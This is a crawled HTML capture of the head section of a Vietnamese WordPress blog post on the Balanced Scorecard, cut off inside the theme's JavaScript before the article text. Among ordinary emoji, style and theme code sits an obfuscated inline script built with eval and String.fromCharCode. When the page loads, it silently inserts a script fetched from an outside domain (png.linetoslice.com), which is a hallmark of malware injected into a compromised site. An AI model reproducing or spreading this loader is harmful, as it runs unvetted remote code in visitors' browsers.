

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/
body_size: 32648
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>BSC là gì – Khái niệm thể điểm cân bằng | TRUNGTQ.COM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trungtq.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRUNGTQ.COM &raquo;" href="https://trungtq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRUNGTQ.COM &raquo; Dòng bình luận" href="https://trungtq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trungtq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trungtq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trungtq.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://trungtq.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trungtq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trungtq.com/wp-json/wp/v2/posts/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trungtq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trungtq.com/2018/10/09/bsc-la-gi-khai-niem-the-diem-can-bang/" />
<link rel='shortlink' href='https://trungtq.com/?p=144' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://trungtq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F09%2Fbsc-la-gi-khai-niem-the-diem-can-bang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://trungtq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F09%2Fbsc-la-gi-khai-niem-the-diem-can-bang%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/trungtq.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/trungtq.com\/wp-content\/themes\/Newspaper";
